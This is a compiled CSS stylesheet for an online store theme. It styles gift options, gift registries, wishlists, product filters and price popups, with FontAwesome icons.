.opc-wrapper .form-giftcard-account .field {
  margin: 0 0 22px;
}
.opc-wrapper .giftcard-account-info {
  margin: 0 0 22px;
}
.opc-wrapper .giftcard-account-info .giftcard-account-number {
  margin: 0 0 10px;
}
.gift-message .field {
  margin-bottom: 22px;
}
.gift-message .field .label {
  color: #666666;
  font-weight: 400;
}
.gift-options {
  margin: 22px 0;
}
.gift-options .actions-toolbar .action-cancel {
  display: none;
}
.gift-options-title {
  font-weight: 600;
  margin: 0 0 22px;
}
.gift-options-content .fieldset {
  margin: 0 0 22px;
}
.gift-summary {
  margin-top: 10px;
  position: relative;
}
.gift-summary .actions-toolbar > .secondary .action {
  margin: 0 0 0 22px;
  width: auto;
}
.gift-summary .action-edit,
.gift-summary .action-delete {
  display: inline-block;
  text-decoration: none;
}
.gift-summary .action-edit > span,
.gift-summary .action-delete > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.gift-summary .action-edit:before,
.gift-summary .action-delete:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 18px;
  line-height: 20px;
  color: #8f98a1;
  content: '\f040';
  font-family: 'FontAwesome';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.gift-summary .action-edit:hover:before,
.gift-summary .action-delete:hover:before {
  color: #333333;
}
.gift-summary .action-edit:active:before,
.gift-summary .action-delete:active:before {
  color: #8f98a1;
}
.gift-summary .action-delete:before {
  content: '\f1f8';
}
.action-gift {
  display: inline-block;
  text-decoration: none;
}
.action-gift:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 1.2rem;
  line-height: 20px;
  color: #8f98a1;
  content: '\f107';
  font-family: 'FontAwesome';
  margin: 0 0 0 10px;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.action-gift:hover:after {
  color: #333333;
}
.action-gift:active:after {
  color: #8f98a1;
}
.action-gift.active:after,
.action-gift._active:after {
  content: '\f106';
}
.gift-summary .actions-toolbar,
.cart.table-wrapper .gift-summary .actions-toolbar {
  padding: 0;
  position: absolute;
  right: 0;
  top: 0;
}
.cart.table-wrapper .gift-content {
  box-sizing: border-box;
  clear: left;
  display: none;
  float: left;
  margin-right: -100%;
  padding: 22px 0;
  width: 100%;
}
.cart.table-wrapper .gift-content._active {
  display: block;
}
.cart.table-wrapper .item-gift._active {
  border-top: 1px solid #c1c1c1;
}
.cart.table-wrapper .item-gift .action {
  margin-right: 0;
}
.gift-item-block {
  border-bottom: 1px solid #c1c1c1;
  margin: 0;
}
.gift-item-block._active .title:after {
  content: '\f106';
}
.gift-item-block .title {
  color: #8f98a1;
  cursor: pointer;
  margin: 0;
  padding: 10px 44px 10px 15px;
  position: relative;
  display: block;
  text-decoration: none;
}
.gift-item-block .title:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 1.2rem;
  line-height: 20px;
  color: #858585;
  content: '\f107';
  font-family: 'FontAwesome';
  margin: 0 0 0 10px;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.gift-item-block .title:hover:after {
  color: #333333;
}
.gift-item-block .content {
  padding: 10px 0 22px;
  position: relative;
}
.order-details-items .order-gift-message dt:after,
.order-details-items .block-order-details-gift-message dt:after {
  content: '';
}
.order-details-items .order-gift-message .item-message,
.order-details-items .block-order-details-gift-message .item-message {
  clear: left;
}
.order-details-items .order-gift-message .item-options dt,
.order-details-items .block-order-details-gift-message .item-options dt {
  font-weight: 400;
  margin: 10px 0;
}
.gift-messages-order {
  margin-bottom: 27.5px;
}
.gift-message-summary {
  padding-right: 7rem;
}
.form-giftregistry-share .actions-toolbar:not(:last-child),
.form-giftregistry-edit .actions-toolbar:not(:last-child) {
  margin-bottom: 44px;
}
.form-giftregistry-share .fieldset .nested .field:not(.choice) .control,
.form-giftregistry-edit .fieldset .nested .field:not(.choice) .control {
  width: 100%;
}
.giftregisty-dropdown .action.toggle {
  color: #8f98a1;
}
.table-giftregistry-items .product-image {
  margin-right: 10px;
  float: left;
}
.cart-summary .form.giftregistry .fieldset {
  margin: 15px 0 5.5px;
  text-align: left;
}
.cart-summary .form.giftregistry .fieldset .field {
  margin: 0 0 10px;
}
.cart-summary .form.giftregistry .fieldset .field .control {
  float: none;
  width: auto;
}
.form-giftregistry-search {
  margin-bottom: 66px;
}
.form-giftregistry-search .fields-specific-options .field:nth-last-of-type(1) {
  margin-bottom: 0;
}
.block-giftregistry .actions-toolbar {
  margin: 17px 0 0;
}
.block-giftregistry-shared .item-options .item-value {
  margin: 0 0 27.5px;
}
.block-giftregistry-shared-items .item .col {
  border: 0;
}
.block-giftregistry-shared-items th {
  border-bottom: 1px solid #eff0f1;
}
.block-giftregistry-shared-items .col {
  padding: 20px 11px 10px;
}
.block-giftregistry-shared-items .col .price-box {
  display: inline-block;
}
.block-giftregistry-shared-items .col .price-wrapper {
  font-size: 1.8rem;
  display: block;
  font-weight: 700;
  white-space: nowrap;
}
.block-giftregistry-shared-items .product .item-options {
  margin: 0;
}
.block-giftregistry-shared-items .product-item-photo {
  display: block;
  max-width: 65px;
  padding: 10px 0;
}
.block-giftregistry-shared-items .product-item-name {
  font-size: 1.8rem;
  display: block;
  margin: 0 0 5.5px;
}
.gift-wrapping .label {
  margin: 0 0 8px;
  display: inline-block;
}
.gift-wrapping .field {
  margin-bottom: 10px;
}
.gift-wrapping-info {
  font-weight: 300;
  font-size: 20px;
  margin: 22px 0;
}
.gift-wrapping-list {
  list-style: none;
  margin: 22px 0 10px;
  padding: 0;
}
.gift-wrapping-list .no-image {
  background: #f2f2f2;
  display: inline-block;
  text-decoration: none;
}
.gift-wrapping-list .no-image > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.gift-wrapping-list .no-image:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 22px;
  line-height: 4rem;
  color: #494949;
  content: '\f06b';
  font-family: 'FontAwesome';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.gift-wrapping-list .no-image:after {
  display: block;
}
.gift-wrapping-preview,
.gift-wrapping-item > span {
  cursor: pointer;
  display: block;
  overflow: hidden;
  position: relative;
  z-index: 1;
}
.gift-wrapping-item {
  float: left;
  margin: 0 10px 10px 0;
}
.gift-wrapping-item:last-child {
  margin-right: 0;
}
.gift-wrapping-item._active span:before {
  border: 3px solid #333333;
  box-sizing: border-box;
  content: '';
  display: block;
  height: 100%;
  position: absolute;
  width: 100%;
  z-index: 2;
}
.gift-wrapping-item > span {
  height: 4rem;
  width: 4rem;
}
.gift-wrapping-title {
  margin: 10px 0;
}
.gift-wrapping-title .action-remove {
  margin: -5.5px 0 0 5.5px;
  display: inline-block;
  text-decoration: none;
}
.gift-wrapping-title .action-remove > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.gift-wrapping-title .action-remove:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 18px;
  line-height: 20px;
  color: #8f98a1;
  content: '\f1f8';
  font-family: 'FontAwesome';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.gift-wrapping-title .action-remove:hover:before {
  color: #333333;
}
.gift-wrapping-title .action-remove:active:before {
  color: #8f98a1;
}
.gift-options-content .fieldset .field {
  margin: 10px 0;
}
.gift-wrapping-summary {
  padding-right: 7rem;
}
.gift-wrapping-summary .gift-wrapping-title {
  border: 0;
  display: inline-block;
  padding: 0;
}
.opc-wrapper .fieldset.gift-message .field.gift-wrapping {
  padding: 0;
  width: 100%;
}
.opc-wrapper .data.table .gift-wrapping,
.table-order-items .gift-wrapping,
.opc-wrapper .data.cms-page-view .column.main table.table-grid .gift-wrapping,
.opc-wrapper .data.modal-content table.table-grid .gift-wrapping,
.opc-wrapper .data.cms-page-view .column.main table.data-table .gift-wrapping,
.opc-wrapper .data.modal-content table.data-table .gift-wrapping {
  margin: 22px 0 0;
}
.opc-wrapper .data.table .gift-wrapping .title,
.table-order-items .gift-wrapping .title,
.opc-wrapper .data.cms-page-view .column.main table.table-grid .gift-wrapping .title,
.opc-wrapper .data.modal-content table.table-grid .gift-wrapping .title,
.opc-wrapper .data.cms-page-view .column.main table.data-table .gift-wrapping .title,
.opc-wrapper .data.modal-content table.data-table .gift-wrapping .title {
  float: none;
}
.opc-wrapper .data.table .gift-wrapping .content,
.table-order-items .gift-wrapping .content,
.opc-wrapper .data.cms-page-view .column.main table.table-grid .gift-wrapping .content,
.opc-wrapper .data.modal-content table.table-grid .gift-wrapping .content,
.opc-wrapper .data.cms-page-view .column.main table.data-table .gift-wrapping .content,
.opc-wrapper .data.modal-content table.data-table .gift-wrapping .content {
  margin: 0;
}
.opc-wrapper .data.table .gift-wrapping .content > img,
.table-order-items .gift-wrapping .content > img,
.opc-wrapper .data.cms-page-view .column.main table.table-grid .gift-wrapping .content > img,
.opc-wrapper .data.modal-content table.table-grid .gift-wrapping .content > img,
.opc-wrapper .data.cms-page-view .column.main table.data-table .gift-wrapping .content > img,
.opc-wrapper .data.modal-content table.data-table .gift-wrapping .content > img {
  float: left;
  margin: 0 10px 0 0;
  max-height: 50px;
  max-width: 50px;
}
.gift-summary .price-box,
.gift-options .price-box {
  margin-left: 22px;
}
.gift-summary .regular-price:before,
.gift-options .regular-price:before {
  content: attr(data-label) ': ';
}
.gift-summary .regular-price .price,
.gift-options .regular-price .price {
  font-weight: 700;
}
.order-options .item {
  padding-bottom: 22px;
}
.order-options .product {
  margin-bottom: 10px;
}
.order-options .product-image-container {
  float: left;
  padding-right: 10px;
}
.order-options .gift-wrapping {
  margin-bottom: 10px;
}
.table-wrapper.grouped {
  width: auto;
}
.table.grouped .row-tier-price > td,
.cms-page-view .column.main table.table-grid.grouped .row-tier-price > td,
.modal-content table.table-grid.grouped .row-tier-price > td,
.cms-page-view .column.main table.data-table.grouped .row-tier-price > td,
.modal-content table.data-table.grouped .row-tier-price > td {
  border-top: 0;
}
.table.grouped .col.item,
.cms-page-view .column.main table.table-grid.grouped .col.item,
.modal-content table.table-grid.grouped .col.item,
.cms-page-view .column.main table.data-table.grouped .col.item,
.modal-content table.data-table.grouped .col.item {
  width: 90%;
}
.table.grouped .col.qty,
.cms-page-view .column.main table.table-grid.grouped .col.qty,
.modal-content table.table-grid.grouped .col.qty,
.cms-page-view .column.main table.data-table.grouped .col.qty,
.modal-content table.data-table.grouped .col.qty {
  width: 10%;
}
.table.grouped .product-item-name,
.cms-page-view .column.main table.table-grid.grouped .product-item-name,
.modal-content table.table-grid.grouped .product-item-name,
.cms-page-view .column.main table.data-table.grouped .product-item-name,
.modal-content table.data-table.grouped .product-item-name {
  display: inline-block;
  font-weight: 400;
  margin-bottom: 10px;
}
.table.grouped .price-box p,
.cms-page-view .column.main table.table-grid.grouped .price-box p,
.modal-content table.table-grid.grouped .price-box p,
.cms-page-view .column.main table.data-table.grouped .price-box p,
.modal-content table.data-table.grouped .price-box p {
  margin: 0;
}
.table.grouped .price-box .price,
.cms-page-view .column.main table.table-grid.grouped .price-box .price,
.modal-content table.table-grid.grouped .price-box .price,
.cms-page-view .column.main table.data-table.grouped .price-box .price,
.modal-content table.data-table.grouped .price-box .price {
  font-weight: 700;
}
.table.grouped .price-box .old-price .price,
.cms-page-view .column.main table.table-grid.grouped .price-box .old-price .price,
.modal-content table.table-grid.grouped .price-box .old-price .price,
.cms-page-view .column.main table.data-table.grouped .price-box .old-price .price,
.modal-content table.data-table.grouped .price-box .old-price .price {
  font-weight: normal;
}
.table.grouped .stock.unavailable,
.cms-page-view .column.main table.table-grid.grouped .stock.unavailable,
.modal-content table.table-grid.grouped .stock.unavailable,
.cms-page-view .column.main table.data-table.grouped .stock.unavailable,
.modal-content table.data-table.grouped .stock.unavailable {
  font-weight: normal;
  margin: 0;
  text-transform: none;
  white-space: nowrap;
}
.page-product-grouped .product-info-main .alert {
  clear: left;
}
.page-product-grouped .box-tocart {
  margin-top: 10px;
}
.box-tocart .action.instant-purchase {
  vertical-align: top;
}
.box-tocart .action.instant-purchase:not(:last-child) {
  margin-bottom: 15px;
}
.form-add-invitations .additional,
.form-add-invitations .field.message {
  margin-top: 22px;
}
.form-add-invitations .action.remove {
  top: 4px;
}
.form-add-invitations .action.add {
  display: inline-block;
  text-decoration: none;
  line-height: normal;
  padding: 4px;
  width: auto;
}
.form-add-invitations .action.add > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.form-add-invitations .action.add:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 18px;
  line-height: inherit;
  color: inherit;
  content: '\f196';
  font-family: 'FontAwesome';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.form-add-invitations .action.add:hover:before {
  color: inherit;
}
.form-add-invitations .action.add:active:before {
  color: inherit;
}
.filter.block {
  margin-bottom: 0;
}
.filter-title strong {
  background-color: #ffffff;
  box-shadow: inset 0 1px 0 0 #ffffff, inset 0 -1px 0 0 rgba(239, 240, 241, 0.3);
  border: 1px solid #eff0f1;
  border-radius: 3px;
  font-weight: 400;
  left: 0;
  line-height: 16px;
  padding: 7px 10px;
  position: absolute;
  text-align: center;
  top: 0;
  z-index: 2;
}
.filter-title strong[data-count]:after {
  color: #ffffff;
  background: #ff5501;
  border-radius: 2px;
  content: attr(data-count);
  display: inline-block;
  font-size: .8em;
  line-height: 1;
  margin: 0 5.5px;
  min-width: 1em;
  padding: 2px;
}
.filter-title strong.disabled {
  opacity: .5;
}
.filter .block-subtitle,
.filter > .content .subtitle {
  border-bottom: 1px solid #eff0f1;
  font-size: 16px;
  font-weight: 600;
  line-height: 1em;
  padding: 10px 10px 22px;
}
.filter-subtitle {
  display: none;
}
.filter-current {
  margin: 0;
}
.filter-current .items {
  padding: 5.5px 10px;
}
.filter-current .item {
  padding-left: 17px;
  position: relative;
  z-index: 1;
}
.filter .filter-current-subtitle {
  border: none;
  display: block;
  padding-bottom: 10px;
}
.filter-current .action.remove {
  left: -2px;
  position: absolute;
  top: -1px;
}
.filter-actions {
  margin-bottom: 27.5px;
  padding: 0 10px;
}
.filter-label {
  font-weight: 700;
}
.filter-label:after {
  content: ': ';
}
.filter-value {
  color: #757575;
}
.filter-options {
  display: none;
  margin: 0;
}
.filter-options-item {
  border-bottom: 1px solid #eff0f1;
  padding-bottom: 10px;
}
.filter-options-title {
  cursor: pointer;
  font-weight: 600;
  margin: 0;
  overflow: hidden;
  padding: 10px 40px 0 10px;
  position: relative;
  text-transform: uppercase;
  word-break: break-all;
  z-index: 1;
  display: block;
  text-decoration: none;
}
.filter-options-title:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 13px;
  line-height: inherit;
  color: inherit;
  content: '\f107';
  font-family: 'FontAwesome';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.filter-options-title:after {
  position: absolute;
  right: 13px;
  top: 12px;
}
.active > .filter-options-title:after {
  content: '\f106';
}
.filter-options-content {
  margin: 0;
  padding: 10px;
}
.filter-options-content .item {
  line-height: 1.5em;
  margin: 10px 0;
}
.filter-options-content a {
  color: #2b3945;
  margin-left: -5px;
  margin-right: -5px;
  padding-left: 5px;
  padding-right: 7px;
}
.filter-options-content a:hover {
  background-color: #e8e8e8;
  text-decoration: none;
}
.filter-options-content a:hover + .count {
  background-color: #e8e8e8;
}
.filter-options-content .count {
  color: #757575;
  font-weight: 300;
  padding-left: 5px;
  padding-right: 5px;
}
.filter-options-content .count:before {
  content: '(';
}
.filter-options-content .count:after {
  content: ')';
}
.map-popup-wrapper.popup .action.close {
  top: 10px;
}
.map-popup {
  background: #ffffff;
  border: 1px solid #adadad;
  padding: 22px;
  width: 100%;
  box-shadow: 0 3px 3px rgba(0, 0, 0, 0.15);
  transition: opacity 0.3s linear;
  left: 0;
  margin-top: 10px;
  position: absolute;
  top: 0;
  z-index: 1001;
  display: none;
  opacity: 0;
  box-sizing: border-box;
}
.map-popup .popup-header {
  margin: 0 0 25px;
  padding-right: 16px;
}
.map-popup .popup-header .title {
  font-family: 'Barlow Semi Condensed', sans-serif;
  font-weight: 600;
  line-height: 4.8rem;
  font-size: 4.2rem;
  margin-top: 2.75rem;
  margin-bottom: 1.6rem;
}
.map-popup .popup-actions .action.close {
  position: absolute;
  display: inline-block;
  background-image: none;
  background: none;
  -moz-box-sizing: content-box;
  border: 0;
  box-shadow: none;
  line-height: inherit;
  margin: 0;
  padding: 0;
  text-decoration: none;
  text-shadow: none;
  font-weight: 400;
  text-transform: none;
  color: #333333;
  right: 10px;
  top: 10px;
}
.map-popup .popup-actions .action.close > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.map-popup .popup-actions .action.close:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 16px;
  line-height: 16px;
  color: #8c8c8c;
  content: '\f00d';
  font-family: 'FontAwesome';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.map-popup .popup-actions .action.close:hover:before {
  color: #737373;
}
.map-popup .popup-actions .action.close:active:before {
  color: #737373;
}
.map-popup .popup-actions .action.close:focus,
.map-popup .popup-actions .action.close:active {
  background: none;
  border: none;
}
.map-popup .popup-actions .action.close:hover {
  background: none;
  border: none;
}
.map-popup .popup-actions .action.close.disabled,
.map-popup .popup-actions .action.close[disabled],
fieldset[disabled] .map-popup .popup-actions .action.close {
  pointer-events: none;
  opacity: 0.5;
}
.map-popup .popup-actions .action.close:focus,
.map-popup .popup-actions .action.close:active {
  color: #333333;
}
.map-popup .popup-actions .action.close:hover {
  color: #333333;
}
.map-popup.active {
  opacity: 1;
}
.map-popup .map-info-price {
  margin: 0 0 22px;
}
.map-popup .map-info-price .price-box {
  margin: 0 0 22px;
}
.map-popup .map-info-price .price-box .label:after {
  content: ': ';
}
.map-popup .action.primary {
  margin-right: 10px;
}
.map-popup .map-msrp {
  margin-bottom: 10px;
}
.map-popup .actual-price {
  margin: 3px 0 15px;
}
.map-popup .regular-price .price-label {
  display: none;
}
.map-popup .popup-header {
  display: none;
}
.map-old-price {
  text-decoration: none;
}
.map-old-price .price-wrapper {
  text-decoration: line-through;
}
.map-fallback-price {
  display: none;
}
.map-old-price,
.product-item .map-old-price,
.product-info-price .map-show-info {
  display: inline-block;
  min-width: 10rem;
}
.map-old-price:not(:last-child),
.product-item .map-old-price:not(:last-child),
.product-info-price .map-show-info:not(:last-child) {
  margin-right: 10px;
}
.product-options-bottom .price-box .old-price .price-container > span,
.product-info-price .price-box .old-price .price-container > span {
  display: inline;
}
.map-form-addtocart {
  display: inline-block;
  text-align: center;
}
.map-form-addtocart img {
  display: block;
  margin: 0 auto;
}
button.map-show-info {
  background-image: none;
  -moz-box-sizing: content-box;
  box-shadow: none;
  line-height: inherit;
  text-shadow: none;
  font-weight: 400;
  text-transform: none;
  color: #333333;
  line-height: 1.42857143;
  margin: 0;
  padding: 0;
  color: #8f98a1;
  text-decoration: none;
  background: none;
  border: 0;
  display: inline;
}
button.map-show-info:focus,
button.map-show-info:active {
  background: none;
  border: none;
}
button.map-show-info:hover {
  background: none;
  border: none;
}
button.map-show-info.disabled,
button.map-show-info[disabled],
fieldset[disabled] button.map-show-info {
  pointer-events: none;
  opacity: 0.5;
}
button.map-show-info:focus,
button.map-show-info:active {
  color: #333333;
}
button.map-show-info:hover {
  color: #333333;
}
button.map-show-info:visited {
  color: #8f98a1;
  text-decoration: none;
}
button.map-show-info:hover {
  color: #8f98a1;
  text-decoration: underline;
}
button.map-show-info:active {
  color: #8f98a1;
  text-decoration: underline;
}
button.map-show-info:hover,
button.map-show-info:active,
button.map-show-info:focus {
  background: none;
  border: 0;
}
button.map-show-info.disabled,
button.map-show-info[disabled],
fieldset[disabled] button.map-show-info {
  color: #8f98a1;
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
  text-decoration: underline;
}
.wishlist.split.button {
  display: inline-block;
  position: relative;
  margin-right: 5%;
  vertical-align: middle;
}
.wishlist.split.button:before,
.wishlist.split.button:after {
  content: '';
  display: table;
}
.wishlist.split.button:after {
  clear: both;
}
.wishlist.split.button .action.split {
  float: left;
  margin: 0;
}
.wishlist.split.button .action.toggle {
  float: right;
  margin: 0;
}
.wishlist.split.button .action.toggle {
  display: inline-block;
  text-decoration: none;
}
.wishlist.split.button .action.toggle > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.wishlist.split.button .action.toggle:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 12px;
  line-height: inherit;
  color: #666666;
  content: '\f107';
  font-family: 'FontAwesome';
  margin: 0;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.wishlist.split.button .action.toggle:hover:after {
  color: #333333;
}
.wishlist.split.button .action.toggle:active:after {
  color: inherit;
}
.wishlist.split.button .action.toggle.active {
  display: inline-block;
  text-decoration: none;
}
.wishlist.split.button .action.toggle.active > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.wishlist.split.button .action.toggle.active:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 12px;
  line-height: inherit;
  color: #666666;
  content: '\f106';
  font-family: 'FontAwesome';
  margin: 0;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.wishlist.split.button .action.toggle.active:hover:after {
  color: #333333;
}
.wishlist.split.button .action.toggle.active:active:after {
  color: inherit;
}
.wishlist.split.button .items {
  margin: 0;
  padding: 0;
  list-style: none none;
  background: #ffffff;
  border: 0;
  margin-top: 4px;
  min-width: 200px;
  z-index: 101;
  box-sizing: border-box;
  display: none;
  position: absolute;
  top: 100%;
  box-shadow: 0 3px 12px -5px rgba(0, 0, 0, 0.15);
}
.wishlist.split.button .items li {
  margin: 0;
  padding: 5px 5px 5px 23px;
}
.wishlist.split.button .items li:hover {
  background: #e8e8e8;
  cursor: pointer;
}
.wishlist.split.button .items:before,
.wishlist.split.button .items:after {
  border-bottom-style: solid;
  content: '';
  display: block;
  height: 0;
  position: absolute;
  width: 0;
}
.wishlist.split.button .items:before {
  border: 6px solid;
  border-color: transparent transparent #ffffff transparent;
  z-index: 99;
}
.wishlist.split.button .items:after {
  border: 7px solid;
  border-color: transparent transparent #ffffff transparent;
  z-index: 98;
}
.wishlist.split.button .items:before {
  left: 10px;
  top: -12px;
}
.wishlist.split.button .items:after {
  left: 9px;
  top: -14px;
}
.wishlist.split.button.active {
  overflow: visible;
}
.wishlist.split.button.active .items {
  display: block;
}
.wishlist.split.button .items {
  padding: 6px 0;
  text-align: left;
}
.wishlist.split.button .items .item > span {
  display: block;
  padding: 5px 5px 5px 23px;
}
.wishlist.split.button .items li {
  padding: 0;
}
.wishlist.split.button > .action.split {
  margin-right: 5px;
}
.wishlist.split.button > .action.split:before {
  margin: 0;
  width: 18px;
}
.wishlist.split.button > .action:active,
.wishlist.split.button > .action:focus,
.wishlist.split.button > .action:hover {
  color: #333333;
}
.wishlist.split.button > .action.toggle:before {
  border-left: 1px solid #666666;
  content: '';
  float: left;
  height: 15px;
  margin: 3px 4px 0 0;
}
.cart.table-wrapper .wishlist.split.button {
  vertical-align: baseline;
}
.cart.table-wrapper .wishlist.split.button > .action.split {
  font-weight: normal;
  letter-spacing: normal;
  text-transform: none;
}
.cart.table-wrapper .wishlist.split.button > .action.toggle:after {
  color: #8f98a1;
}
.cart.table-wrapper .wishlist.split.button > .action.split,
.cart.table-wrapper .wishlist.split.button > .action.toggle {
  color: #8f98a1;
}
.cart.table-wrapper .wishlist.split.button > .action.split:before,
.cart.table-wrapper .wishlist.split.button > .action.toggle:before {
  display: none;
}
.wishlist.window.popup {
  background: #ffffff;
  border: 1px solid #adadad;
  padding: 22px;
  width: 100%;
  box-shadow: 0 3px 3px rgba(0, 0, 0, 0.15);
  transition: opacity 0.3s linear;
  bottom: 0;
  left: 0;
  position: fixed;
  right: 0;
  top: 0;
  z-index: 1001;
  display: none;
  opacity: 0;
  box-sizing: border-box;
}
.wishlist.window.popup .popup-header {
  margin: 0 0 25px;
  padding-right: 16px;
}
.wishlist.window.popup .popup-header .title {
  font-family: 'Barlow Semi Condensed', sans-serif;
  font-weight: 600;
  line-height: 4.8rem;
  font-size: 4.2rem;
  margin-top: 2.75rem;
  margin-bottom: 1.6rem;
}
.wishlist.window.popup .popup-actions .action.close {
  position: absolute;
  display: inline-block;
  background-image: none;
  background: none;
  -moz-box-sizing: content-box;
  border: 0;
  box-shadow: none;
  line-height: inherit;
  margin: 0;
  padding: 0;
  text-decoration: none;
  text-shadow: none;
  font-weight: 400;
  text-transform: none;
  color: #333333;
  right: 10px;
  top: 10px;
}
.wishlist.window.popup .popup-actions .action.close > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.wishlist.window.popup .popup-actions .action.close:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 16px;
  line-height: 16px;
  color: #8c8c8c;
  content: '\f00d';
  font-family: 'FontAwesome';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.wishlist.window.popup .popup-actions .action.close:hover:before {
  color: #737373;
}
.wishlist.window.popup .popup-actions .action.close:active:before {
  color: #737373;
}
.wishlist.window.popup .popup-actions .action.close:focus,
.wishlist.window.popup .popup-actions .action.close:active {
  background: none;
  border: none;
}
.wishlist.window.popup .popup-actions .action.close:hover {
  background: none;
  border: none;
}
.wishlist.window.popup .popup-actions .action.close.disabled,
.wishlist.window.popup .popup-actions .action.close[disabled],
fieldset[disabled] .wishlist.window.popup .popup-actions .action.close {
  pointer-events: none;
  opacity: 0.5;
}
.wishlist.window.popup .popup-actions .action.close:focus,
.wishlist.window.popup .popup-actions .action.close:active {
  color: #333333;
}
.wishlist.window.popup .popup-actions .action.close:hover {
  color: #333333;
}
.wishlist.window.popup.active {
  opacity: 1;
}
.wishlist.window.popup.active {
  display: block;
}
.wishlist.overlay {
  transition: opacity 0.15s linear;
  background: #8c8c8c;
  z-index: 899;
  bottom: 0;
  left: 0;
  opacity: 0;
  position: fixed;
  right: 0;
  top: 0;
}
.wishlist.overlay.active {
  opacity: 0.7;
  filter: alpha(opacity=70);
}
.wishlist.overlay.active {
  display: block;
}
.wishlist-dropdown.move .action.toggle,
.wishlist-dropdown.copy .action.toggle {
  color: #8f98a1;
}
.page-multiple-wishlist .actions-toolbar > .primary {
  display: block;
  float: none;
  text-align: left;
}
.page-multiple-wishlist .actions-toolbar > .primary .action.remove {
  float: right;
}
.block-wishlist-management {
  position: relative;
}
.block-wishlist-management .wishlist-select .wishlist-name-label {
  font-weight: 600;
}
.block-wishlist-management .wishlist-title {
  margin-bottom: 10px;
}
.block-wishlist-management .wishlist-title strong {
  font-weight: 300;
  margin-right: 10px;
}
.block-wishlist-management .wishlist-notice {
  color: #7d7d7d;
  display: inline-block;
  margin-right: 22px;
}
.block-wishlist-management .wishlist-notice.private {
  display: inline-block;
  text-decoration: none;
}
.block-wishlist-management .wishlist-notice.private:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 14px;
  line-height: inherit;
  color: #a3a3a3;
  content: '\f023';
  font-family: 'FontAwesome';
  margin: 0 5.5px 0 0;
  vertical-align: text-bottom;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.block-wishlist-management .wishlist-toolbar-select,
.block-wishlist-management .wishlist-toolbar-actions {
  display: inline-block;
}
.block-wishlist-management .wishlist-toolbar-select {
  margin-right: 22px;
}
.block-wishlist-management .wishlist-toolbar .copy .dropdown {
  right: 0;
}
.block-wishlist-management .wishlist-toolbar .copy .dropdown:before {
  left: auto;
  right: 11px;
}
.block-wishlist-management .wishlist-toolbar .copy .dropdown:after {
  left: auto;
  right: 10px;
}
.block-wishlist-management .wishlist-dropdown.move {
  margin-right: 22px;
}
.block-wishlist-search-form .form-wishlist-search {
  margin-bottom: 66px;
  max-width: 500px;
}
.block-wishlist-search-results .table-wrapper {
  border-top: none;
}
.block-wishlist-info-items .block-title {
  margin-bottom: 22px;
  font-size: 2.2rem;
}
